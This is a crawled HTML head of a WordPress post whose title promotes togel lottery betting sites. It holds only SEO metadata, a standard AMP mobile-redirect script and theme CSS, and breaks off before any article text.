

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/
body_size: 26984
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul Seruyan</title>
	<meta name="description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul Seruyan" />
	<link rel="canonical" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul Seruyan" />
	<meta property="og:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul Seruyan" />
	<meta property="og:url" content="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-29T06:45:01+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul Seruyan" />
	<meta name="twitter:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul Seruyan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/","url":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/","name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul Seruyan","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-29T06:45:01+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul Seruyan","breadcrumb":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul Seruyan"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-seruyan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 